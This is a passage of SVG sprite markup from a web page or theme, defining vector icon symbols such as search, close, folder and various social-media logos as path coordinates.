2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
